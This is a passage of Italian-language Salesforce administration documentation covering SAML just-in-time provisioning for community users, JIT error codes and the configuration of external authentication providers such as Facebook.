



#### VEDERE ANCHE:

[Informazioni sul provisioning just in time per SAML](#page-862-0) [Requisiti per il provisioning just in time](#page-863-0) [Provisioning just in time per le comunità](#page-868-0) [http://help.salesforce.com/help/pdfs/en/salesforce\\_communities\\_implementation.pdf](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

## <span id="page-868-0"></span>Provisioning just in time per le comunità

Con il provisioning just in time per le comunità è possibile utilizzare un'asserzione SAML per creare utenti delle comunità clienti e partner al momento del loro primo tentativo di accesso da un provider di identità. In questo modo non è più necessario creare preventivamente gli account utente. Poiché il provisioning just in time utilizza SAML per la comunicazione, nell'organizzazione deve essere abilitato il Single Sign-On basato su SAML. In seguito si può collaborare con il provider di identità per generare le asserzioni SAML necessarie per il provisioning just in time.

### Impostazioni Single Sign-On SAML

Seguire le istruzioni per la [Configurazione delle impostazioni di SAML per Single Sign-On](#page-838-0) con SAML abilitato. Impostare i valori per la configurazione a seconda delle proprie esigenze e includere anche i seguenti valori specifici della comunità per il provisioning just in time.

**1.** Selezionare Provisioning utente abilitato.

## Nota:

- Per il provisioning just in time è necessario un ID federazione nel tipo di utente. In Tipo ID utente SAML, selezionare L'asserzione contiene l'ID federazione dell'oggetto utente.
- **•** Se il provider di identità in precedenza utilizzava il nome utente Salesforce, comunicargli che deve utilizzare l'ID federazione.
- **2.** L'**ID entità** deve essere univoco in tutta l'organizzazione e deve iniziare con https. Non è possibile avere due configurazioni SAML con lo stesso **ID entità** in una sola organizzazione. Specificare se si desidera utilizzare il dominio di base (https://saml.salesforce.com) o l'URL della comunità (ad esempio https://acme.force.com/customers) per l'**ID entità**. Questa informazione deve essere condivisa con il provider di identità.



Suggerimento: come regola generale, utilizzare l'URL della comunità come ID entità. Se si forniscono servizi Salesforce a Salesforce è necessario specificare l'URL della comunità.

**3.** In Tipo ID utente SAML, selezionare L'asserzione contiene l'ID federazione dell'oggetto utente. Se il provider di identità in precedenza utilizzava il nome utente Salesforce, comunicargli che deve utilizzare l'ID federazione.

### Creazione e modifica di utenti delle comunità

L'asserzione SAML necessita dei seguenti elementi.

**•** Un URL Destinatario, cioè l'URL di accesso alla comunità indicato nella pagina dei dettagli delle Impostazioni Single Sign-On SAML dell'organizzazione. L'URL ha il seguente formato.

https://<community\_URL>/login?so=<orgID>

Ad esempio, Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM" dove acme.force.com/customers è la pagina iniziale della comunità e 00DD0000000JsCM è l'ID organizzazione.

Se nelle Impostazioni Single Sign-On SAML dell'organizzazione è stato caricato un Certificato decrittografia asserzione, includere l'ID del certificato nell'URL mediante il parametro sc, ad esempio

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp" dove 0LE000000Dp è l'ID del certificato.

- **•** Salesforce tenta di trovare una corrispondenza fra l'ID federazione nell'oggetto dell'asserzione SAML (o in un elemento Attribute, a seconda di come è definita la Posizione identità SAML nelle Impostazioni Single Sign-On SAML) e il campo FederationIdentifier di un record utente esistente.
	- **1.** Se viene trovato un record corrispondente, Salesforce utilizza gli attributi dell'asserzione SAML per aggiornare i campi specificati.
	- **2.** Se non si trova un utente con un record utente corrispondente, Salesforce cerca una corrispondenza fra i referenti con l'ID account specificato (Contact.Account o Account.AccountNumber) e l'ID (User.ContactId) o l'email referente (Contact.Email).
		- **i.** Se viene trovato un record referente corrispondente, Salesforce utilizza gli attributi dell'asserzione SAML per aggiornare i campi referente specificati, e quindi inserisce un nuovo record utente.
		- **ii.** Se non si trova un record referente corrispondente, Salesforce cerca fra gli account una corrispondenza basata sul Contact.Account o sui Account.AccountNumber e Account.Name specificati nell'asserzione SAML, oppure aggiorna i record referente e utente esistenti dell'account se viene trovata una corrispondenza.
			- **i.** Se viene trovato un record account corrispondente, Salesforce inserisce un nuovo record utente e aggiorna i record account in base agli attributi contenuti nell'asserzione SAML.
			- **ii.** Se non viene trovato un record account corrispondente, Salesforce inserisce un nuovo record account, un nuovo record referente e un nuovo record utente in base agli attributi contenuti nell'asserzione SAML.

Nel caso di un account utente inattivo, l'account viene aggiornato ma lasciato inattivo a meno che User. IsActive nell'asserzione JIT non sia impostato su true. Se non sono presenti account utente con l'ID federazione specificato, il sistema crea un nuovo utente.

**•** Se per la comunità non è abilitata l'auto registrazione e non sono specificati un nuovo profilo utente e un ruolo predefiniti, il campo User.ProfileId deve contenere un nome di profilo o un ID valido associato alla comunità.

Salesforce tenta di trovare una corrispondenza fra l'ID federazione nell'oggetto dell'asserzione SAML e il campo FederationIdentifier di un record utente esistente.



User.NumberOfProductsBought\_\_c nell'asserzione viene collocato nel campo NumberOfProductsBought per l'utente con provisioning. I campi personalizzati non sono supportati per Account e Referenti.

#### Campi supportati per l'asserzione SAML della comunità

Per identificare correttamente l'oggetto da creare in Salesforce, è necessario usare un prefisso. Nell'asserzione SAML, utilizzare il prefisso Account per tutti i campi dello schema Account (ad esempio Account.AccountId) e il prefisso Contact per tutti i campi dello schema Referente. In questo esempio, il prefisso Contact è stato aggiunto al nome campo Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
In aggiunta ai campi standard supportati per i normali utenti just in time SAML, per gli account sono supportati anche i campi riportati di seguito.



In aggiunta ai campi standard supportati per i normali utenti just in time SAML, per i referenti sono supportati anche i campi riportati di seguito.



#### VEDERE ANCHE:

[Informazioni sul provisioning just in time per SAML](#page-862-0) [Requisiti per il provisioning just in time](#page-863-0) [http://help.salesforce.com/help/pdfs/en/salesforce\\_communities\\_implementation.pdf](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf)

### Errori di fornitura just in time

Di seguito sono riportati i codici di errore relativi alla fornitura just in time per SAML e le relative descrizioni.

Gli errori SAML vengono restituiti nel parametro dell'URL, ad esempio:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Nota: Salesforce reindirizza l'utente a un URL di errore personalizzato se questo viene specificato nella configurazione SAML.

## Messaggi di errore





#### VEDERE ANCHE:

[Informazioni sul provisioning just in time per SAML](#page-862-0) [Provisioning just in time per i portali](#page-865-0)

# <span id="page-874-0"></span>Informazioni sui provider di autenticazione esterni

È possibile abilitare gli utenti in modo che possano accedere alla propria organizzazione Salesforce utilizzando le loro credenziali di accesso di un provider di servizi esterno, quale Facebook<sup>©</sup> o Janrain<sup>©</sup>.

Per impostare correttamente un provider di autenticazione per il Single Sign-On, attenersi alla seguente procedura.

- **•** Configurare correttamente il sito Web del provider di servizio.
- **•** Creare un handler registrazione utilizzando Apex.
- **•** Definire il provider di autenticazione nella poropria organizzazione.

Una volta completata l'impostazione, il flusso del provider di autenticazione è il seguente.

- **1.** L'utente tenta di accedere a Salesforce utilizzando un'identità di terze parti.
- **2.** La richiesta di accesso viene reindirizzata al provider di autenticazione di terze parti.
- **3.** L'utente segue il procedimento di accesso di terze parti e approva l'accesso.
- **4.** Il provider di autenticazione di terze parti reindirizza l'utente a Salesforce con le credenziali.
- **5.** L'accesso dell'utente a Salesforce è stato eseguito.
- Nota: Se l'utente dispone di una sessione di Salesforce esistente, dopo l'autenticazione di terze parti, viene automaticamente reindirizzato alla pagina nella quale può approvare il link al proprio account Salesforce.

## Definizione del provider di autenticazione

Sono supportati i seguenti provider:

- **•** [Facebook](#page-875-0)
- **•** [Google](#page-878-0)
- **•** [Janrain](#page-881-0)
- **•** [LinkedIn](#page-891-0)
- **•** [Microsoft Access Control Service](#page-889-0)
- **•** [Salesforce](#page-883-0)
- **•** [Twitter](#page-896-0)
- **•** [Qualsiasi provider di servizi che implementi il protocollo OpenID Connect](#page-886-0)

## Aggiunta di funzionalità al provider di autenticazione

È possibile aggiungere funzionalità al provider di autenticazione utilizzando parametri di richiesta aggiuntivi.

- **•** [Scope](#page-903-0) Personalizza le autorizzazioni richieste da terze parti
- **•** [Site](#page-904-0) Consente di utilizzare il provider con un sito
- **•** [StartURL](#page-905-0) Invia l'utente a un indirizzo specifico dopo l'autenticazione
- **•** [Community](#page-906-0) Indirizza l'utente a una comunità specifica dopo l'autenticazione
- **•** [Authorization Endpoint](#page-907-0) a pagina 902 Invia l'utente a un endpoint specifico per l'autenticazione (solo provider di autenticazione Salesforce)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile in: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

## Creazione di un handler registrazione Apex

È necessaria una classe handler di registrazione per utilizzare Provider di autenticazione per il flusso Single Sign-On. La classe handler di registrazione Apex deve implementare l'interfaccia Auth.RegistrationHandler, che definisce due metodi. Salesforce invoca il metodo appropriato sulla richiamata a seconda che l'utente abbia utilizzato questo provider in passato oppure no. Quando si crea il provider di autenticazione, è possibile creare automaticamente una classe di modelli Apex per scopi di test.

## <span id="page-875-0"></span>Configurazione di un provider di autenticazione Facebook

Per utilizzare Facebook come provider di autenticazione:

- **1.** [Impostare](#page-875-1) un'applicazione Facebook con Salesforce come dominio dell'applicazione.
- **2.** [Definire](#page-875-2) il provider di autenticazione Facebook nell'organizzazione Salesforce.
- **3.** [Aggiornare](#page-877-0) l'applicazione Facebook in modo che utilizzi l'URL di richiamata generato da Salesforce come URL sito Web di Facebook.
- <span id="page-875-1"></span>**4.** [Provare](#page-877-1) la connessione.

### Impostazione di un'applicazione Facebook

Per poter configurare Facebook per l'organizzazione Salesforce, è necessario prima impostare un'applicazione in Facebook:

- Nota: questo passaggio si può saltare consentendo a Salesforce di usare l'applicazione  $\blacksquare$ predefinita. Per ulteriori informazioni, vedere [Uso dei valori gestiti da Salesforce](#page-900-0) [nell'impostazione dei provider di autenticazione](#page-900-0).
- **1.** Accedere al [sito Web Facebook](https://developers.facebook.com/) e creare una nuova applicazione.
- <span id="page-875-2"></span>**2.** Modificare le impostazioni dell'applicazione e impostare il dominio dell'applicazione su Salesforce.
- **3.** Annotare l'ID e il segreto dell'applicazione.

### Definizione di un provider Facebook nell'organizzazione Salesforce

Per impostare un provider Facebook nell'organizzazione Salesforce, è necessario disporre dell'ID e del segreto dell'applicazione.



Nota: è possibile evitare di specificare questi valori chiave nell'impostazione del provider affidando a Salesforce la gestione dei valori. Per ulteriori informazioni, vedere [Uso dei valori](#page-900-0) [gestiti da Salesforce nell'impostazione dei provider di autenticazione.](#page-900-0)

- **1.** Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare Facebook per Tipo provider.
- **4.** Immettere un Nome per il provider.
- **5.** Immettere il Suffisso URL, Viene utilizzato negli URL di configurazione client. Ad esempio, se il suffisso URL del provider è "MyFacebookProvider", l'URL Single Sign-On è simile a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyFacebookProvider.
- **6.** Utilizzare l'ID dell'applicazione di Facebook per il campo Chiave consumatore.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

- 7. Utilizzare il segreto dell'applicazione di Facebook per il campo Segreto consumatore.
- **8.** Se lo si desidera, impostare i campi che seguono.
	- **a.** Immettere l'URL di base di Facebook per il campo Autorizza URL endpoint. Ad esempio, https://www.facebook.com/v2.2/dialog/oauth. Se si lascia vuoto il campo, Salesforce utilizza la versione dell'API Facebook utilizzata dall'applicazione.
		-
		- Suggerimento: se necessario è possibile aggiungere all'URL di base dei parametri della stringa di query. Ad esempio, per ottenere un token di aggiornamento da Google per l'accesso offline, utilizzare https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. In questo esempio, il parametro approval prompt aggiuntivo è necessario per chiedere all'utente di accettare l'azione di aggiornamento, in modo che Google continui a fornire token di aggiornamento dopo il primo token.
	- **b.** Immettere l'URL endpoint token di Facebook. Ad esempio, https://www.facebook.com/v2.2/dialog/oauth. Se si lascia vuoto il campo, Salesforce utilizza la versione dell'API Facebook utilizzata dall'applicazione.
	- **c.** Immettere l'URL endpoint info utente per modificare i valori richiesti dall'API del profilo Facebook. Per ulteriori informazioni sui campi, vedere [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile). I campi richiesti devono corrispondere agli ambiti richiesti. Se si lascia vuoto il campo, Salesforce utilizza la versione dell'API Facebook utilizzata dall'applicazione.
	- **d.** Ambiti predefiniti da inviare insieme alla richiesta all'endpoint di autorizzazione. In caso contrario vengono utilizzate le impostazioni predefinite codificate per il tipo di provider (per l'elenco delle impostazioni predefinite, vedere la [documentazione](https://developers.facebook.com/) [per sviluppatori Facebook\)](https://developers.facebook.com/).

Per ulteriori informazioni, vedere [Uso del parametro Scope.](#page-903-0)

- **e.** URL di errore personalizzato utilizzato dal provider per segnalare eventuali errori.
- f. URL di disconnessione personalizzato per fornire una destinazione specifica agli utenti autenticati con il flusso Single Sign-On che si disconnettono. Usare questo campo per indirizzare gli utenti a una pagina di disconnessione con l'immagine aziendale o a una destinazione diversa dalla pagina di disconnessione predefinita di Salesforce. L'URL deve essere completo e dotato di prefisso http o https, ad esempio https://acme.my.salesforce.com.
- **g.** Selezionare una classe Apex già esistente come classe Handler registrazione o fare clic su Crea automaticamente un modello di handler registrazione per creare un modello di classe Apex per l'handler di registrazione. È necessario modificare questa classe e il contenuto predefinito prima di utilizzarlo.

